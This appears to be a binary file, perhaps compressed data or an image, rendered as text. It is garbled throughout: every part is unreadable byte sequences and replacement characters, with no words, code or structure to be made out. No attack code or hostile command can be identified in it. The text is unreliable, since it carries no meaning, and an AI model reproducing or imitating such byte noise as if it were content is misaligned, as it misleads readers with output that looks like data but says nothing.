p��Q�(���}���wZ̓@��O�z	��~����������Aܺ���o��\	���ҡ��>�%�G(�,>(�С5��AM,2,���y_�2��-�P\��9��_��A� б =` >��n�+�A 8��7O� ���+��Ih��BO�z�𲫈����- ����∖��!��2��\�w�L�g��X�?I�\8�-�c����@��BH������u �C�����h�[P�]��q���ܪ�*ω��Fw�0������꼽��ΦJ��:���XI��ѐ*��0+�ï�*��x����-�����ۻ����ɟ����M�Eж���P�z��
�Ϻ�-���A�/�(���!���Q��9�렡߳5��8K�2��*)�ѢBm��1��ٱ'�2�Q-*Sk��p���u��hz���ة��C�X��W*��MH���H�e9�,|^��b��艨C����"��,�v��r�x�Y
����(x��w�:Ti�x�����M�ݽ�Z�����H/��ݪ��|�qI��������u߇���껀ځ���� /-{���{��3������#X��~�⿫�z�����-����.�Z���?������\�� �[��$L��j�k��?��L)�M����%-��x�h+������� �i³M���)`�����R����Y+3��'�0�I^ŭ����	'C"��b�a�䑦?Y�H��r-�)�&�Ԋ��BwX���l�,�Bث8�a��������-��������Vϟ 	��;h��̅2	.�:�b�ި�NP���;���\��ͩ�kZ���ІJ��O���#{Y�g�����X��:����#���꩑*��	�+��ު��̮���N�]!�=���� !��^��r�#����<�������K�������J��$@C�1����H1.=᭓��z�ؚ�9%&�J���z6۠�)�������Z��^w,�Y�Ǳ'�4���BC*i��F����[��[�����=��+Ԟ5
�!��:^�P�� ���q�a#9e����.���Ϙ��-�(��⁞���y�0��"؝���,-P�����#��F�졾I����뼭�̀�Jx�����=���js��������p��!ZX�'!����a��������@酭@F�o�U����~�#,���ˮ�����={y��Г�Аj����~����`��JZ����ꍕH�w��%�����x���3�\x�3�\�e��u��y�h�P�h�\��h�$��$h�vH�9��ڵ)��ӗɘ=S�C���2�ٜ9�_�%�P��Y�_��_���pFZ� �R�Y�+�\A�A(T���[j��Y����:8�����1�9�c����]���x9�艞���8��:�١#�SZ7J:D�)��.���L����荎�媂�9��|�#X��Ϳ{���l�<��[��>���Ш�+�U@�w(�k �
��!�G�$!o���C�I!sy��!��.�nE�����.����ԟX�����]P����ܺ�����=����ѯ�N�N�jё�[�ʾ��z�������5�K�K���ŁPh�v�k�i������]$�k��k$8]Ӆ�Xk8�9+��	]�Vl�fl�vl��k��l��m�Vkjh��Il�m�f"?� �m�fk�֜�fk<��}r�
�A;O����]�5\��W������#����6:�:w��,���Y�ΒC*3,e��(x,��-�BN��*댞�-В��<�^��M�i��"S?��؂��R�-�؄J�T�ʯ�T�ZI�(�ݨa��μ Ft?F�j�	H�gY��+��?E�ት=��ٺ�F��nɃ`嬲�����^�o����������{�Į��$�NX������Z�.�{���!�FI��ZĀ��;$�h���[�-�8��̋�xa�����R�2�0�F�z�Ɓ%�zk���X�{x�"��eh�ewȄ�(��]F8nĵ\�UkȦ\�	�h�8��&�|�|�8��6�/|�g�/��6�]��&��җ���8��i�~��~-8�Ph��)�؃�x~�X����G��x~���vhɹ�FX��׃��M���TM��)�`��a�+OOP��q\o�|�95!$B�i�j�H�:�/K�c��Ѳ_�aH�-���:/�Dpʒ ��N�h_�ؓY�+?@Q�a�䈻u����;���4����2��z��MTN�f��wD������.
�#x��;��i�k�b ���޾�݁^��g����^������i�"́�.X)�Jè��������xZO̅�
X-��A�!�«�ʒI��ע,ͭŘ���@��I��d�<�*0$���I����,���bܡ��p�����虩
�d�<�!�^�Q4�3l�X+Ϗ��9zo�/���zl��!�"�y}�Z���Rm@���^��D��3*�l�;�������P8�iH	�wi�=���I˟��yj-�����az
q{nX3|pj4���O�Ujm�U{�PΕoF��y�?�,�W�u�em#�(�ssqe�j��/�t#��XȊ��8��x5|>�Ƒ��c9ٶ���dL��ˌ��%�Q����Ab��9b��B��8YN��J���Ph���Q��î���Y������Ӳ1�ݬ�ǚ�~k̛�Ȍ�����J��������	�� �����
�8� ,��(�j`��� Ȋ����wi��*���Ɛ���Y�*������
���������",����lZ��!���������
ȮX͜�$1l��Z� *�r��b!<�Չ}����� /�2���-Q~/(%��꟒��0(�������B���"� rh��������9N��i<���=�SM�xX�������C���1���t������l����	q:������k�j��6����N�Z�[>R�`���rao�yL�e��wL�H�f�&{2��2�:[����fC��J{F�fph#��4mӇ�}zkG�wv#7I�D��@��y��A��(�3"�|p9�n�H������ΰ��Z%����A�B�✊��+�J��wE���ٹ�����Ő��5��9ZBw>,��J��}���[���H��21����ѭ�b�����-����Y��L��-� �^5��������%o��"�2	�`�������z���< �;�Z���<0��*w���J�،���Ʊ@����� �����^��Y���ʁ1�
��î�� �&* ���	�� 0j��B_�~]���I�ѩ�`6�������\=�k�AHN��I�!i������@�+�
a>���L��9D�T����� l�DH���ܬ��H��XH�jxH���A�N��<���L��R�)���K�X� )�HN +��dh�3J��X=���� ��8N=�8�O���X���[��>ۿ�wR��G�d{Eƌf�c�	��(h-��X��i���N9�슡�
�@�i1�Ѫ��ٙJ�+��H��(	H8� ` ē����U�a���إV�-�ѡ�~����X�L���:
��9��֨Ѝ�����6���Ȅ���]x�׏���X���(*j����}���/�����*	�r[��J��x#�@�Ԛ�Hx�`� ,��!�ߗ�J������:���xK�?���@�� 2��`�Kb"w��m)��z��Icz�M���'�ɭ���Ɂ�*�����C�8���������d���q��9�J�.�d%L��舺DNɁ`���X��̹鴿2Xu��K���P��Lk�\��o��Y���ʔ=���ޔe�
�+HC�MIԴ�Y�M�x:��{��0�<���H�3���iΗ2��Sl��6Q?ud�ua�i�<-���a�x�����/���Q����T*��p�`�*�)���ʠ��P�ɢtwBYd�|��i���Z�xʩ�j�(�bA�i ��!�X�Ub$��Ҹ���M�b�'R��`�H��P��X�����D?&�D�M
W �預*������ ��,�*�3ڙ7��̒L�A����|.�H���\��b�s��%D!�p㚋�%)*̬�\ї�� ���K�3��ޛ�m��ąȺ��8��p�衪Y�O �����8�KZ�S�lJ�����Y�i�JHv���q���K���Y�̮���w�f�0I������x��Z���D�����*�<�
��K�\.�����9�]:�L��B����QC*�&�	�OI��A����7��G�Q+�WEKp��Nq|J�FȣƯx$�4��@��m K ��d�XX�Z;k�䪁����Ԝ.��)���|��k�ķ�Z�
�m��A��T�ϴI�!O���L<�.Љ�#��J2�\k�^������-��^-J�\��c ѓp���>�ح�+M����Znj"!�w��9b���v����K�1B ��zͩ�}ހ�K�=
�	W���"�yr��R���Z�um��-�ź�ֲ��(;�0���!���ϳ�Q*I�]��ސ� %P�䐈��� �؋�`������C(?IX�����X����l�<A�4�����
����:x��
����r�){�(�R�
pR�*���6�I����kX'�d 1������ް&!����!�np��p��2�A���w5Q8�s���/H��ù�C˝��\���1��	O��ێ����39:ˌ�R9Y�;Ns����v����4�:Q)��p�
��q�WqҨ%�9LH�v��M{����.����ـ�3�(D�)�� ��
���;������5��( ��
�C[��K��Ǜ �Z��>�q�٩((�;���<���a�h���P �����`����j ��� )(h�H�*>�$���i΃)ݛ��� �Y���A��w+���q����v�Y�3
#H�Zq���H9���+�S���&⸋�`����� ����Ȍр���������؋��V��"����09�x�@���#I�؉E����8H����芆�-�����.� �xŰ���P,K BA��������"���o`	><J��.����l�Ψ�|��L��,D��2�˚���9�<���ţ3:$�������l0��p�K09�P�Q	�����`i��A�Z�Wd��y�w廙�Q��{ڼ��	��JQ�`��\�;
cIM����N� 	� !8�ȩ�ȵrY�^Ab�ə�"!�<��k���ʃ�Zs���ѱ����3��� �h�	裘�N<ʶ�Ȉ����L��aO�)�*��)�p(̙�ܳ��񁅍ܨ#�@��G��X�@$)`���H�\���`��㙸���Ȑ�����P
�����?4i
�����PYV������0�P���w���������U�x����%�����Pɩ����94� �R�JI�����
� �n�V�������D��� 1�R�e��h
%i
k<a���?�Ez���Dr8D4I�/���lD�Y�ۀE�U�#kKI�����f�k����Q����H�x�`١"����4˺W��q�.h�����Q�Vq����9���Kiҳ#P�k�������!����@8
�	��N�B;ܠ��r�����K
����c_w����<����(��̀�BO���!R<��!�`���ۙYՋ�	H"$ģ����(B ��;���7�A!Ъ��<�e�[�����E�t��Р�-3���1�哻q*̴��*��H��H�ؐ��
������������`��X��ˌk��P
�H����CO �:�/�I�;�����؉�(���y�G�	݀�ɭ������\h����Aǀ��`W�� ���]�ұ�dC7��>	T]�wǈ����K|�?�D?�,�C]C�27q��8��J�Ydݷ|�������L��^e�O$/嘰=�T�8
\3�0��lL�-�u%�6s��@�����A�O��6������3����8���܀����µ�����P�0 �A��え�����h�똝6��p���TS�ۋ�H)���s���ϋ�<j[���#�h�и={�)����<��Yܠ��ɂ�`Q��Hr�|܀����Y��	�����w5Qȑ�$b��+�<7)H�-3�3�!��q�:���ե������<�����1����0��� �� 
Ψ�ݨiP������0��P�p��Ԉ��茰�Q��Ԋ��	S@[�,���,sI�]͵\N��d�p�����v��TC'k��P�n�
��.Tº�	�`Iʥ��@��1�VB��2���9/+V KK����82mi�f��x%����!{ �t
B��K��~m/��aѠ�1��x�wWD�:�R񺨩F��_�ۚi�� Ô𝠨�;O����� �ˡ�j����~��Nu�q)�k� �������������X�f"p�����Q��؁��Aj�����؃�2ѸF�q��I7�8�(e���yY� ��܀(�����(�Y�l��QuҲ�����M��K3 �
�� ��Z��A��Z�l�Հ��m�����������P�X��� �������x���Z6��
�P��@��p�w~��umA��x» $DT:x�P�m�f��ڰ���C�|����6���
V �i@�U�D8Ա���m�(�g&駢�)�݀��;��J�ӝ��!sķ�;�n���Fg�W��`����D�3@��ڈ��P�ؠ/����q^͑!動G�рh�КJS2� l�M��4���d�Z߿)����r��5{T"{��ހ}��\�;G���P�1����ّ��n��������wX�s�?F љ�	� �\X�})��!�;�$���=&f���G����r�����>�`���RI� �8�Xҭ�[k��ak����(�;�Vz��HP�I�
��
� ����ʐ����X����H��x��� �JM��P
����+�j���T�������i��I~Ʌ�Q l8��Ȑ�����ǀ1��
�0�l(�"I��NnƕT=Jը�6���~�n�V��]n-3A��a8�V�R��1V�4o�����wlT�Z$��L�������P���,�8�'�F����9Ʈ��G�Ƣ�yV���oL���=��� �9
�p	�v �5���)� ��xؘX�'�5��)xɜ�җీٙQ�8��X�Rǳ(�i���{,��.�zbjsz?j����齌�*=�����ء���:�GȠ�/�d�k4l�X�(��7�� ��/�%�ڮ�a�ڋ����r����X���Ȧ����������������w�����*D�� ��P���X�H츄� !�������	ɰ
6(~l��Ē�eב%������Cf���S͌�؋W��i�L�1|nU}�1l� ���|P�"O��t�jM�K�4��l��H����d@�O���`�l���!�A��=��"-�[�.�eL[��#�d�ͼ���)�I"ݣ_�?.�l-��^$3��R�A���?��ȫ͂��X��L�ԃ���xif!3���-�I����1�H�w��D�E���	�\!��bZ=si���#�՚��J����������X2��"�29@��*���\�t>�'���]㘨���J� ��W&��e�����ţf|C��/��q��Z�X��u���`���C������?��l/C�*XD�|���?�I����0��a	p��2��	�H��D��,�j�,m�+
p%>�fPɏ�L���aދ�P툛�qI�,����-�
�a���:�I���Xwţr@�	��ԸE�F� �v�J���4���D*�HD��Ĺ�ȥ�J])+p������+�����M��J�����-��鎏p��P���3�xɫF�j*�4HI�"�{�5���m����YM��=$�${J��X�1D�Y�P��Yܖ�s�����Y­1\Zú��Ű��B�|����#$z�#�=ܠH����C��]���j@J�����������A��zy���(Q�-�L�ic[�]ZwP3���'��ʚ(_��	A� �����\�Ի$E�H������nЖ�J�_I�e����&������{ѯ�Va�=!߁�1��S�#4/C�dQ/��l�����D�,�uj���,��p@���*T��vR
��:��D����/�(�O�CU	�>1.��R��������5���I�hIN�� �R�ꭡm|[��x|K����X �1�;���ԈI��̙ͦv�=x������eĚ̓F̋��d���^�w ��j�D������h,��� ��x��� ��"��Ɍ"8��޼
����Ή/�|���H��9�	����Ԟ�����J
��j�$�����a���ٝ �c���?H�����l�A��J�=c������'�i��ʩD���,��U�������m�P�����%��?8���0�(	ZO��:D�D�x\�AŬ;�BЎ��[��)����ʐ*��[�荂�&���R�,)|�����ƈ8��� w�DyR�����P1���8���ʟSتV�*�u���+�Dh�q)���T��ȯp��r˃���B)ըH����*�S�+ѰB�!�׃X��<��%��K
n��a��J�m�?+��H�Ȫ��h�>�)*���ȴ�5M��*�{�|��#����=�J�F Βd(�L���PJ�Li��d�w{O����(���H�-`C�^ȩ�rJ�ɍ�($�9��j�Ø��>Z��}�͐��
 ��(���wxh��`���+�0jȋnl������O��������Y����	��p�XrJ!8%�Ӓq^�ImL��J�d���3&@��.H�5
�]��\��j�-Hj�	¦2�8$ܢ�����2�����&x����QO��%�.�۲y:���;��ۂUͻ��͡���+���o�9�%>�X��+1z���}��cP{mO�&�ɵ�eX�U)M��/��م�q/�с�m�<�����(vHΉB�w�����k����;���|�̻����6�&������.*��Vſ݌3\�pr��\?�a����`���03���`�>�	�ΰfy?�m��r�ˬp�����?��P���	.��ɉ@١���A�������g���I��8������i�ܝ����n+�-���dK��ةߣm�]����˸�ǤI� ˫����)�P�(�0����C��GHL���� �� L"���ĔA= 刈�S�q�2.wpL��1����]&S �l6|=��qC��aN�⹈��-������3�ݞ,0M�|1��E��u��J���Ѫ��'�3�y&�����K��M����*����L[h�%�i��P�E����Cߎ(�_y���=�[�7	��}�CQ���+-�X;��웉#���o>�ɐ���`��1*�ϟoamm���p�Ɏ�KF�y,u�sT��O��@d�Y��R�1���ڈ�Ϭ�1���|��w����q�P$4�T��A�����ˆK�˘|���L)�khΦI�ÇȆ�P��@��@�k(�����d��F�N�(�������
q ,݌�������m]���K��x	��� 荾�H��	v��ʸ�]]����pL�HX$tI9��8Č�=܍�̉�S����ō��ޚ��Y0�� ���=�1A1A�� ^2�˸0�.h�eÑ�D�\���D6qS7y�HтI���ʥ�J����T����uMA�i��T�(wD�q�NiC�������B��tM��@�����
�H_��
����l4Uy�_|�����Q[������V��I������$��TT��L�aŰՆV����m�� hy���	�xO� �S���݀Y)��K�� �l�U ��Q�hE��yme|@��H���͜�؈Ҁ�ԠK"��s�K��H���c��c�K��Ԧ��$���<	������a�H����ȿ��ɝ0K����w��`�c�a�M��h
���HR��q��xK� W�5��p��əLI�t������/�
���u�I�����J��ɇ|ȫ�ꅃ�LI����^'H�$,���S�8�=Ѩ��C�C?��0���DHC�^�5d�=^�(
�(���m� N4Ŋ5�����`=I�H}Kxh�yJ����@Hm��i�D�����-��Ԝ�J�]����@�N�_�(_�A�J��K�� P��U-
Y@N�\Wi�\F�����TwT�}`0F��.Y��@����$Z�4N����U�Ki�PD�4�����t� 啥��F�oXF^a��� �^�OT����Q)<F^FE�Ԫ񈀦��m��r*k�܏�\��\f�\�������Kϡ^"���J��J��˽�`�lʉ�ʉl��K�舖@������Ԉ�<��|���	��ȋI����ˬ�	�TJ�`����k�@B�\�w���J�"k'�z��|�k�D�s5��J���ʥtw
�\
*�����L�x�аL�,�x�z����=ܦ��<�ꥃ��������>�-0�2�L�6��AD4�b����3)(���-�N��یB���U���M߀�K�]I��@hMFX��Z�ԚX���JB ��EC�VL4��B��@L�_F��X���E���L΄��xUaY�ɵ����X9Ϗ܏�[�1n�aN
DT���JZ����@�0��\����dPq�����[�WY��� ʻ,
�@w��dԪP��@hUZ�h}�J�`ն1El*�P����k9/��ݜ���I����DoêG������؊ެ���� 	��
Ź��P��䋣���䋮LɌ�H�|Ȍx	����ɜ�q��T�����͝�p'D\B,��\ʘ �9
\^�O��$��p+'�8����%�6Y�i��F�:
�8����;1�'�C䝄�L<��>�1�mF��0�j��<��)5�N(�m���X���J^4}���ˠ�H��wM�8���M���������պ��Ě���z��"�v�"�g.D��b��N�a�*
���]\KPdc�
Z�H��.����nY��PN�@��T۪D�`O�8n�_��oDnT���x�>�U
�ϬZ�����o�ۏ�ՠ J��ox�X� �?:.���Tb
������ɵ/X���
��QN8ύ[挊�2o�Af�$N�Q����d�"�)�GzV�D˒�� I���|8�@��@ʲ���,A��ɋ,w��@I� ɫT
f�
	�.E�*��Ǌɇ�ʫ�
�����
*x���q�D�����8$�*0ܸ�
�t�KhQ)�L:J�D�t�D%�[�U~\B�8��:�I�����C2��AĀSC�Υ\C�$^������m�b�4�n��I��UJ����M� m�ʦТ�Z����K����X�#���j�gbffꩻ�i@��x��ֆů�
z�\6ڄ�I��vz@��Y��QP��\@�ٻ�*�pc���iO
�w�kոQ���`�箏� ����V�F��Sq��,��O�l;І�F ��
d� ��@����[b0*<N�h%@��ё�Q��Tٖ�Y�Լ�P|gxJ�7A"�A��˴���S˖���ǚ$$�ȳ<���K����K�̉����H	��Ⱦ|إ`��L�1`���<K����A�"	9�(�ثh�2��4�i�V���
%���8�y��J`"p��J���pK��
���X J�+
����X���Y��w���h�Y�X��3ӝ�1���~�e��E�O���m�B��$:6	�7)$�h���M�XY�d
��ʯ(�֊���i�;��}�!�J�l�g�_�	�BTD/Z9LuM���hŠe@��H����h ���[�m#�X�|j��
���Ͽq[��#6�[��^� V�նۛ�g-Fi��|Ͽ�jn4jᕓ꣤p��l�ʕƏį4��T�	�c<FU㼯�ɏ_$Τ��P�Քn�%j�����wꏀ��C���lQ<f�w�&����=�Ћ�Ӌ�D��䉌H�d�I��ˇ�ʳ�ٯ�<Ȝ�ʺ|I��I����������Mݴ%[=���<�C�dH/=�-�B���=|Ȕ�2)O	��� ��s�FZ�,��eQ���e�,��H��>�ʍ)
�X��B���/!H�(��9����ڞhCh�z�"í~20̀���41y��t�X>XDb$�>��6 �o^ʿ&�sS݈�-���~�����""v��""��B��gL���xv��Wwě:����M�˵�LȈ�\`��Ej�����D%��{�S1�i$�i��p\)���F����x���d�_I
�$
��	a��x���te�_�46U���K��4�����[���M��T�X�<Z����K�E�6����+�ל���\��J��J�۱����1	�ȿ�
��*cɔ����������	�ǜ ɘ�	�������M��!�1��qK��^��Ç��,�r��@WՕw�oWl_J*;���~9P�u]���Ȍ�X���r=6�OI��M$��. H��J�	��	�r"I�z�����C��^���%>����mj*��&�����dH���X�s���뺳;:� ߆��6���UJ�<�ޔ��p�>ہ��J�4�db�2��	����i��D�ƺ��[K
�π$ �̚Ē��z AZ��̑���H������*�����oϼ����'K�ռ�Y�[P���������ϛ�+�;ڭ�#�ư"w� �˛�!��$ތ@�E���%ޘ28Ā,����^�`,q��"���$�ء���jdX��/��"�˒Q���R��EO�����{_HNڵ򔨝�;�9�r �c��e}nE���>�l������ZH�|k�����U���R=
,����
zl��Ɋ��#>�p��Ɣ��|�X�����8����(�\P��
H	��qƲi�JǴ��J�uy��\8�3`i���	����|L��6`x�� ���j ���h�8��w��8i����@�� h� �q,( �ΑM�j�+�����n�腂ܐ+��$xH�������hō��h�e,{��}D�ǵ�x{G�r�(�ʅ�<؏��8���<Yα��Ű��
���þq���ȅ���ؙM\����߁m]��a.��舍��ۑ֨q�����l���������*���+�@��Qi��P�(��p�TB] ���)/��`�=�䒪 �.�,�9?��N��#w-��(� #�Y͜=�N#.�Ii� 04����%l.&�,э�5�I��h���Ѝ�h�I*;N��d!*�H�Ҷ�D'Xv
�V�ңe�T�~d?I�@�'ڱI�.��"`�h��aXj���xh�mH�&�`,��fc�ڑ�bV���9�5|��툾dP��L���	���x3���i,���ˋ��8�������LI��y����T����h
�2Xx˦��;Lٸ+M�G`��L�y�נj���������u�w�b��j��^��B�����	���O ���)�����OzU�n��T���T����h��r��0�����b�� ͭb����I��*����."��j�H�ʠʛ��;�!�M"ީ��U���#����s]�MK��?X������ҁ�Nɜ*�Ъӆ�*���MЊ��Q@��������D��������@ �,��y���{8>���-��Fh�	��Β�C���	����鼉��wz8���^w���ં)��Z���X���R�bz�������Ģ���,�8$��AJ*�����8>Fh�2�J��=#9��QA�ں�.��Hą���l�ɀ���,��n܏�^���<	���� @����i"�8�ω\X��X���
�\���J�?��6H��H�ߠ���8��h	��R��Y�o!f�oU�H�8j���U������J���H�$	��ͫ�쫄L<�S���Z��i�ٰK�L��a)����w�*8܁=A�A芍NȮ��J���əT��@'�� "��\.u5�%�zw��H��x�2�)�PȀθچ
,�����]��0���K�� ة"�]P�H���DM��L�0aߝ�Y9�|K�^j��̪= =Ltj�h"@�K�����������0���������M������芽�J�K���C�{���ͨM��FM���wJ�ݥ�!L�Wz���M��pfM����밯 �W2	Mxl�K����{�\��[d�wz;π2����~�H<�����蠱ɬ�k�_ܮ�-�n�N�<�ϱP�$�����(UB���dj���N�,���ʈ�؝��(���+� ͗���H�Q��x������x˘\��ʞ"���ZQ= �xO��9���5�L�Li��8+��]�+Q�AΰrX6���LI�Ր*�����ZnH�|o#i���؉�t	��O�ܕ���`�i��xL����uG%9�c(�� ��"& �֩m�w�ј��� ���tȜO������)�"���驣�ib��J���t�;���%��\���*?L�����jB���s���(���0P��,*���X�	tZ�攦����d���9EI��
��z���Z�DH����ށKlm��A��<
���.����]~mR���Q����.P��1�3��掯�����'Mh���ل�6�; ��� 4��T =�0�ch��6�4��O���^��򛱤V.��F��w�K�������ꈚ�ȿ����Ȏ\ ������	��XK�������� 	����M��Y�� �!o���X^;�5U��*� G!�Y�<s�O�ŵZ���I�����ê��jHtp0���2M"��,��#��8g���ҍi�=E���8j�����<��O�&��(�%�Ω�'6&荹p���8�M�� ��`�i���Q������C�#R��|��ߢC�2E��@��	��)�ʉ�.m���U�8�J��h�w������Te�x��㘛�i��������h�J��i�#�ꨎ�Ɛ�������2������n��!�ƫk����aW&�ή�!�ȊX����x�)�!����F�"��Fh��!�@f���I����&�zc��������L*|cՒ+K�k��&�􊽘!�B����eZ�P���Mք��d�<��萨�g�����Wʩ�����I��9� I:�Ʌ
�����H�Y��I���O��O܉��O�wF�}�gD���܇EL��I�-���L��)��GXy/�H�G��p�ɔ|HYL�t��Y�tٔJ��9l� �ɔ&�[�I��(�"b�O,�pI��	�]���%����i����`B&���~�'�M�E���P:�����#��`�����	���@QЀ��#�ʩ:�:�MŠi�3�T�̑m���"����UM�H��(�!@�LM���B���CU��H��v��TL�K������b�*�����d���w�.�94vm���I�����.���ʎ�r)��߬蔪(�m��k��(���k�a�쎉ּ̩�j��N����<.��!�9o(���HfjL�lMl�����Nƭ��oBn��(M�eR�J���9M`FX��ҩgz����������� i�i������Z(���@I)�荌�{�Hz(��Q���H���D�	�(�����,j�ʿ,��i���Ό�~�ֈ��������⢆��]6���wl���!֜Γhph���I���~y�D���JO�H'�JgsJ�8i�r��_�%\b�T��S�	`��:��e&x_� '�m�6�8�����h�ԩ������Ֆ�����|����:`]��)*4��8�U���ʨ���)�,;��(�D��U%�Z�W꘏h�����X�؊�$ȯ����*���A�J��b`��ۙ�*�ҎkV
7p��L��ئ��Ί����	��h�Nۊ:
m�!�<cl��a⽹����-�w�k�ͫ��������{�������b�;L�İ�4c���ˢ�dܷ9��N\0�f�eĹf:�N*��$�	��i:��:���M��ɝ��:P��ȋZh�&��~���ix����Ɉ�(�xȈ�ɝ䉂��DR��Iـ�-�,�V���	���]�I��O�DY��鏸	��,����8o�G�����ip���Z,^�(�!�I���#���l�DH��h��H��$NH���̶x����z�W�	���E&d��}�
�`_w�m��z�Mۆ=��`P�z>����:����{��:V�������d.̐	��U�X<�?Ҥ	�8���H�B����L���������i���z�*�������X���I�#�T���>��.��k�nJ�ƨ���z�nV��2�5���i�Zؘ҉��I��Ɋ\��}�:���fm���|���+H���	k�˰Ƹ�+���p�����+�E��D��Q�L�����!&��=�HJ�ڪ��Y�D&�.���Ȁ<��wQ.��YA�Q�O�iOz��[I�>ɑ����i��(�9�
��ȋpțd��隌��!��pa�������ُ����o�R���Ȅ<p��i�������<G��X���Oߐ�������LȄ �z��:l�^�ʴ�����ȍZ�("T���(t^^�������k��i���z�8|ؒ�_p~&|�PtB�tG���6���Q�_��q��߯�ɐ�m����������d|:��M�M�� ���Z%Ҏ�V�?�wh��J>������=����^Z��)����8�N@�c�^�NN���&�ƙ箿%J���!ʮ�a�
�F�z
�Sߘ�(�{��Yk��h��f���{sX�{�7�I�"��(���.؜�4]�vÙ_I>&�c]��`^��۹�H��ic�p��EndX.M�}ݱ<��(�3�e��NA�^8�ni��d���)�xȏf��>��샆pa�Br�>(�B� �h�	� ��Ɋ���^u����'��Fw��'�L��I̔)��>�ͱHj����by���JH��l�$P��)��<�T�ϸ)�>��Wϫh��I�K��ހ�ӜL��|��%|,>�QĚ�9�穠w�`��q�ŉ��X��X���1���Q�Y|��i���9�Q9�k9���~��:���	��ɛ�?4�j�'��	�.����=��5���	��x����i�^Mi�K�����+c@)�ک�ت�*��K��K:���J�Ćm�n�XX.Ҙ锠�>�����w��k��;�ކ4v��k������/��j��[��h��J��!�d�������n���c,!d�(�+����	�����K�.[���M���XDO��2�̊|�ީ��Z(�\�fh��b����Vh�هL��*�$�ǅh(\��҈����>����+����F�5Z�(����t��Mh�����Z�\���)�8	�ܜϪ(�l�^��െ�<��iΑI�()����J�0�#nK��hP��NL��H�Z�ws�{%�vR�v�Z;\?�
�Q�s�ae�Ki0�?��UG\1Őԉ����  l��R Z�%���i�03:�?����O���8�
�'m��U��(��é6�I�U����(���X��q��f		���:fH7*��&�8�h�NE���,���T~x�OJ�rI��[mF�s.��H�h���4��ɜ�����@봇��ܡ����뮨ˮ�f��{��R�ܫ��0�@�vA�.���,�3)BE�+;hn8awI�D�!��h=��A��$	�jt��쁸����ȇ<D�vԇ��zy����|�Xgˇ�w����5�\($A��$P��,vh��ȉ��ʽl}�h�ֈ�t	['�p�̦�~��������M�Ω��H����W�8l⋑�Ȅ���ɔ�ȍ6G�(���tH�8���	�V~�i>SBR˺?a'&>����6�P�����\!�/�uHA���u؀yh�J��t9ᛢ�*�%�=�^"������$ҋҊ0�DBw<����/����P���Ҳ��J����P�"���(*�%�¢I���������=�m
�b�����iY������*���x��*̛R���_�����`�l���!_�8�M-Y"��-L��D 2Za�/_���	��+�[rt1�*���>(��@�X)���#�`���h�h����� ����N��1����5KT�Ev��&�l�V�3vg�0]U��LS�T�X��4͏��4�H������ʀ�	w������İ=���ziP�*��H���$ *��`)����yΜ�R�̜�d�M��PPO����	��̩N�����j�v�����d�[��4H퍇��C�~d���F����jG���XH�7�Y�����LمTqʔR�
��x���������
��iȋ����	�*���)v$�N���j����I�vb���K���hG��E���4Pc�1b"c%4�x�826�&�XA�O�Cd:�s�<H���=������?.��Dw��ٽ�/���b"sˏ�+���媂�#�l��%�C�u��æ�l�ĸy��BxJ���ڃ���ٞ�A�����ߎ�8]���]���h9��Z��\z��# }�Ӊ�׏�L������[��X��.���A����`�תŇ��^	xQ�@Dؒ�$mP����䚌{���������H�A��E��y5U�X���_ň��]ŕ��q�.��_����rѿp��tMӈ��%Wm�I]V�!����Lqwh@�`�������,�M��i�������x
@ ��*��B �	��"h��v�kĒ�pK��F��|$D)ΜB��4 �qv𚂭�`)ϒ|)��́-H|Hw�/~X��i�/��wF8�����܋dL��zAƜ4��2���z��P��|�ɹ��4�κ��J���ٙ�ʺ��������I�tك��j�c���"�I�8
������Z��a�8�m#�u����9����#�]*^;"�9�C�p^Ǣ��-���kw��*���,�c���T����A���:d��vB�Î~���z���MƮ��D�j��N��	�(����:zA�j��c���嵣�G���ٻ?@秊�ʄH�@|���+lRZ#����3Ǣ�(Z\o�J|�[��P����ċ��Œ���Rț���Β$��T��X�8(�\+��ʯ�c�����u����@���5(�c��";�``��dI�c��"���+�m��c���c���@��(���w
����6c�d��l	 𬪍����0Ʉ�(ȗtY�L��v0�L��`I�"W�p9��)����	���ͣj�vl���$�p׈��ր8����Z�߾1��0荧�߃K��T�)��	�=8��$�OH���i�F������B�)X���p���/��N�ބ�<Jݜ+`L�u"�J��9: ��A��<%^<8����#�L� ��$I��l�Ol2
�9k�dpB��,����9,,��k��~�wڸdȩB�������QB����B��d�d�����
>�@��\��i��=�Ʉ�ف(��*Fɋ���J�Л�~�<5��!m���=!�.�)�HG��E����28.�ŋƛ?����9�N��$���Kx�r���N��i��8
��V��{ۼEXo�s!FΕ¨^��*e9 �<*-����Xc���Ũ�������h���B��ߛ��b�A����l��yK�H̦����	��X����	�H�(׋�eȧw���pL��hج�����*"�����jL�Nr������M�	h�Ϥ��3蛠��������˜FX믳Q�XLr\,��d����K�H��������?=UJ�H�vp�/�x��dH:�$ȟ����� �x���-̭�Y3�Dݝ�x^F�hARj92P���t^��!��*��H�F�O۔?�A5N��&�̐�$���yOc�3���Ą��y��, �٠�&����p����
zoI���؂�x?� ����Y�/�w����ޙ1��θ���:^<$���\�3�\�C��dã�����۽�D�7�����u��*�	����g�
)�G赶4�"�<HYךy��f{����9��s�|���2�)u�+8
�f[�G�`D�`d��)��-�@�d�_��.N���T
��R���M�D���8˅xH����d�����N(a��Iضr��Sy�&Z���|O���	��K��lZ�*y��(�/z���P�Y��$��FH�Fh��`�j�wt_�+(�����H�P��B(	3h�-،��3��ʴm�ѿ���8�݋�؉RH� x�}��,ݣ�L�7
�ݜ�$�͍���Xz���Q�΅���l���������0؄]H�CM�����8�Z]����r�R�����h�|���l����G��,����i��g��p�gM�g�9���{�(�@*����u��˨�;ܐ���Џ�ڿ�
�_i��Y�2̼O�2���ȑ�K��σ�녁�w�-Ƀ�i���"���k����2y����)���ȼM��x� 9�&���O��<��Û��9�5���ɗ}��+�:�lP����{Y�xi�Կ�y���}�ڕx�;��ϸ�������;מ���ȴL��A��(�N��h�x�����F��o+��ɞ������H�Fh��J���eh��Z�dO��X��H��H����;~��X��؂�A��X��h��:����X��A�aX�ء��=�8�=8����H���w�����Y�j����z�eH����(�ѥ`��x�ш�)������-�>���Q���1���Ҝ�Ez�@
